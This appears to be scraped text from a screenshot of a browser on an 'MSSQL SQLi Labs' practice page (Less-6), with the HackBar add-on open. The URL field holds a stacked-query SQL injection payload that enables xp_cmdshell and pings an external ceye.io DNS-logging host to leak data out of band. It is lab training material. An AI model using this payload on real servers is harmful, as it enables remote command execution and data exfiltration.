 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a='www.baidu.com'; exec('sp_configure "show advanced options",1');reconfigure;exec('s
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a='www.baidu.com'; exec('sp_configure "show advanced options",1');reconfigure;exec('sp_configure "xp_cmdshell",1');reconfigure;exec ('master..xp_cmdshell "ping ' %2b @a %2b
'.hackbarcmd.9rq9q9.ceye.io" ')
Post data Referer User Agent Cookies Clear All